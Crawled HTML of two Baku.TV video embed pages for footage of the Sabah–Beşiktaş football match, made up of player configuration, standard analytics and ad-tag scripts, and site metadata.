            <title>Sabah - Beşiktaş 2-3</title>
    
    <meta name="description" property="description" content="">
    
    <meta name="keywords" property="keywords" content="">
    
    <meta name="og:title" property="og:title" content="">
    
    <meta name="og:description" property="og:description" content="">
    
    <meta name="og:image" property="og:image" content="">
    

    <meta name="csrf-token" content="tGlArmxGDo4mBcQl3bARFLz4rsTY1GBkFAVUc28t"/>
    
            <meta name="robots" content="noindex,nofollow,noarchive">
        <link rel="canonical" href="https://baku.tv/embed/82778">

    <meta name="twitter:card" content="summary_large_image"><link rel="apple-touch-icon" sizes="57x57" href="/images/icons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/images/icons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/images/icons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/icons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/images/icons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/icons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/images/icons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/icons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/images/icons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/images/icons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/images/icons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/images/icons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/icons/favicon-16x16.png">
<link rel="manifest" href="/images/icons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/images/icons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/assets/frontend/css/app.css?id=5ffeea7261859fee44d1">
    <script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type":"Website",
        "name":"Baku.TV",
        "alternateName":"Baku.TV",
        "url":"",
        "potentialAction": {
            "@type":"SearchAction",
            "target":"/search?query={search_term_string}",
            "query-input":"required name=search_term_string"
        }
    }
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsMediaOrganization",
        "name": "Baku.TV",
            "url": "",
            "logo": "https://baku.tv/assets/frontend/img/logo.svg",
            "alternateName": "",
            "sameAs": [
                "https://facebook.com/bakutvru",
                "https://www.instagram.com/baku.tv",
                ""
            ],
            "contactPoint": [
                {
                    "@type": "ContactPoint",
                    "telephone": "+99455 202 50 05",
                    "contactType": "customer service",
                    "email": "info@baku.tv",
                    "contactOption": "TollFree",
                    "areaServed": "AZ",
                    "availableLanguage": ["az","ru"]
    }
]
}
</script>
    <script src="https://baku.tv/assets/frontend/js/svg-symbols.js?v=1.1"></script>
</head>
<body data-theme="default">

<div id="svg-container" style="display: none"></div>
<script>
    document.getElementById('svg-container').innerHTML = SVG_SPRITE;
</script>

<div class="wrapper">

    
    <!-- Main -->
    <div class="main-area ">

        
        
            <link rel="stylesheet" href="/assets/frontend/css/player.css?id=7fcd337cbaffed29eeb0">

    <video
        id="bakutvplayer"
        class="video-js vjs-default-skin"
        poster="/assets/frontend/img/hd-logo.png"
        style='width: 100%;height: 100%;position:fixed; top:0px; left:0px; bottom:0px; right:0px;'
        width="100%"
        height="100%"
        controls></video>


    </div>

    
</div>
<script src="https://baku.tv/assets/frontend/js/app.js?v=1.1.5"></script>
<script>
    window.digitalks=window.digitalks||new function(){var t=this;t._e=[],t._c={},t.config=function(c){var i;t._c=c,t._c.script_id?((i=document.createElement("script")).src="//cdn-px-v1.metrix.az/v1/scripts/"+t._c.script_id+"/track.js?&cb="+Math.random(),i.async=!0,document.head.appendChild(i)):console.error("digitalks: script_id cannot be empty!")};["track","identify"].forEach(function(c){t[c]=function(){t._e.push([c].concat(Array.prototype.slice.call(arguments,0)))}})};

    digitalks.config({
        script_id: "a648ee21-a308-4138-897f-3be2e3224fbf",
        page_url: location.href,
        referrer: document.referrer
    })
</script>
    <script src="/assets/frontend/js/player.js?id=6f0b181e8e693f9ea89a"></script>
<script>
    bakuTv.setting({
        "id": "82778",
        "player": "#bakutvplayer",
        "name": "Baku.TV",
        "url": "https://baku.tv",
        "title": "Sabah - Beşiktaş 2-3",
        "link": "https://baku.tv/dunyaa/sabah-besiktas-2-3",
        "embed_link": "https://baku.tv/embed/82778",
        "poster": "https://baku.tv/storage/posts/large/gJ6xULLRQck2PocqTZN2BbOewGsxSVM6DP3Z7EM0.webp",
        "watermark_image": "/assets/frontend/img/logo.webp",
        "autoplay":  1 ,
        "muted": false,
        "adTagUrl": "",
        "sources": [            {"src":"https:\/\/cdn.baku.tv\/videos\/d317e8deb8e86861d661ec94cead8e52.mp4","type":"video\/mp4","label":"1080p","default":true} ,
            ],
        "ads": {
            "enabled": true,
            "adTagUrl": "https://ads2.adviad.com/www/delivery/fc.php?script=apVideo:vast2&mp4=1&zoneid=167&offset=true"
        }
    });

    bakuTv.init();
    $(document).ready(function () {
        var resizeTimer;
        $(window).resize(function (event) {

            clearTimeout(resizeTimer);

            resizeTimer = setTimeout(function () {
                var quality = 0;
                var width = $(window).width();

                if (width > 640) {
                    quality = 1;
                }

                if (width > 1200) {
                    quality = bakuTv.options.sources[2] ? 2 : 1;
                }

                var newSource = bakuTv.options.sources.length > quality ? bakuTv.options.sources.slice(quality)[0] : bakuTv.options.sources[0];

                if (newSource !== 'undefined' && hola_player.players.bakutvplayer.vjs.currentSrc() != newSource.src) {
                    //console.log(newSource.label)
                    var curTime = hola_player.players.bakutvplayer.vjs.currentTime();

                    hola_player.players.bakutvplayer.vjs.src(newSource.src)

                    if (bakuTv.options.autoplay && !hola_player.players.bakutvplayer.vjs.paused()) {
                        hola_player.players.bakutvplayer.vjs.currentTime(curTime)
                        hola_player.players.bakutvplayer.vjs.play()
                    }
                }
            }, 250);
        });
        setTimeout(function () {
            $(window).resize()
        }, 250);
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baku.tv/embed/82768
body_size: 1895
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta property="fb:app_id" content="889139637957080"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <title>“Sabah” “Beşiktaş”la oyunda erkən qollar vurub</title>
    
    <meta name="description" property="description" content="">
    
    <meta name="keywords" property="keywords" content="">
    
    <meta name="og:title" property="og:title" content="">
    
    <meta name="og:description" property="og:description" content="">
    
    <meta name="og:image" property="og:image" content="">
    

    <meta name="csrf-token" content="LI8MBJe2cI6CxkMGFng4qgYpvBzpcpf97wvLBLBG"/>
    
            <meta name="robots" content="noindex,nofollow,noarchive">
        <link rel="canonical" href="https://baku.tv/embed/82768">

    <meta name="twitter:card" content="summary_large_image"><link rel="apple-touch-icon" sizes="57x57" href="/images/icons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/images/icons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/images/icons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/icons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/images/icons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/icons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/images/icons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/icons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/images/icons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/images/icons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/images/icons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/images/icons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/icons/favicon-16x16.png">
<link rel="manifest" href="/images/icons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/images/icons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/assets/frontend/css/app.css?id=5ffeea7261859fee44d1">
    <script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type":"Website",
        "name":"Baku.TV",
        "alternateName":"Baku.TV",
        "url":"",
        "potentialAction": {
            "@type":"SearchAction",
            "target":"/search?query={search_term_string}",
            "query-input":"required name=search_term_string"
        }
    }
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsMediaOrganization",
        "name": "Baku.TV",
            "url": "",
            "logo": "https://baku.tv/assets/frontend/img/logo.svg",
            "alternateName": "",
            "sameAs": [
                "https://facebook.com/bakutvru",
                "https://www.instagram.com/baku.tv",
                ""
            ],
            "contactPoint": [
                {
                    "@type": "ContactPoint",
                    "telephone": "+99455 202 50 05",
                    "contactType": "customer service",
                    "email": "info@baku.tv",
                    "contactOption": "TollFree",
                    "areaServed": "AZ",
                    "availableLanguage": ["az","ru"]
    }
]
}
</script>
    <script src="https://baku.tv/assets/frontend/js/svg-symbols.js?v=1.1"></script>
</head>
<body data-theme="default">

<div id="svg-container" style="display: none"></div>
<script>
    document.getElementById('svg-container').innerHTML = SVG_SPRITE;
</script>

<div class="wrapper">

    
    <!-- Main -->
    <div class="main-area ">

        
        
            <link rel="stylesheet" href="/assets/frontend/css/player.css?id=7fcd337cbaffed29eeb0">

    <video
        id="bakutvplayer"
        class="video-js vjs-default-skin"
        poster="/assets/frontend/img/hd-logo.png"
        style='width: 100%;height: 100%;position:fixed; top:0px; left:0px; bottom:0px; right:0px;'
        width="100%"
        height="100%"
        controls></video>


    </div>

    
</div>
<script src="https://baku.tv/assets/frontend/js/app.js?v=1.1.5"></script>
<script>
    window.digitalks=window.digitalks||new function(){var t=this;t._e=[],t._c={},t.config=function(c){var i;t._c=c,t._c.script_id?((i=document.createElement("script")).src="//cdn-px-v1.metrix.az/v1/scripts/"+t._c.script_id+"/track.js?&cb="+Math.random(),i.async=!0,document.head.appendChild(i)):console.error("digitalks: script_id cannot be empty!")};["track","identify"].forEach(function(c){t[c]=function(){t._e.push([c].concat(Array.prototype.slice.call(arguments,0)))}})};

    digitalks.config({
        script_id: "a648ee21-a308-4138-897f-3be2e3224fbf",
        page_url: location.href,
        referrer: document.referrer
    })
</script>
    <script src="/assets/frontend/js/player.js?id=6f0b181e8e693f9ea89a"></script>
<script>
    bakuTv.setting({
        "id": "82768",
        "player": "#bakutvplayer",
        "name": "Baku.TV",
        "url": "https://baku.tv",
        "title": "“Sabah” “Beşiktaş”la oyunda erkən qollar vurub",
        "link": "https://baku.tv/dunyaa/sabah-besiktas-la-oyunda-erken-qollar-vurub",
        "embed_link": "https://baku.tv/embed/82768",
        "poster": "https://baku.tv/storage/posts/large/sLsY4N9E2JzzwxtC6bPeqqwqUkmDkDCTLO0UFT4j.webp",
        "watermark_image": "/assets/frontend/img/logo.webp",
        "autoplay":  1 ,
        "muted": false,
        "adTagUrl": "",
        "sources": [            {"src":"https:\/\/cdn.baku.tv\/videos\/1f606dbe7a08b89ac71b7714d146afda.mp4","type":"video\/mp4","label":"1080p","default":true} ,
            ],
        "ads": {
            "enabled": true,
            "adTagUrl": "https://ads2.adviad.com/www/delivery/fc.php?script=apVideo:vast2&mp4=1&zoneid=167&offset=true"
        }
    });

    bakuTv.init();
    $(document).ready(function () {
        var resizeTimer;
        $(window).resize(function (event) {

            clearTimeout(resizeTimer);

            resizeTimer = setTimeout(function () {
                var quality = 0;
                var width = $(window).width();

                if (width > 640) {
                    quality = 1;
                }

                if (width > 1200) {
                    quality = bakuTv.options.sources[2] ? 2 : 1;
                }

                var newSource = bakuTv.options.sources.length > quality ? bakuTv.options.sources.slice(quality)[0] : bakuTv.options.sources[0];

                if (newSource !== 'undefined' && hola_player.players.bakutvplayer.vjs.currentSrc() != newSource.src) {
                    //console.log(newSource.label)
                    var curTime = hola_player.players.bakutvplayer.vjs.currentTime();

                    hola_player.players.bakutvplayer.vjs.src(newSource.src)

                    if (bakuTv.options.autoplay && !hola_player.players.bakutvplayer.vjs.paused()) {
                        hola_player.players.bakutvplayer.vjs.currentTime(curTime)
                        hola_player.players.bakutvplayer.vjs.play()
                    }
                }
            }, 250);
        });
        setTimeout(function () {
            $(window).resize()
        }, 250);
    });
</script>
</body>
</html>
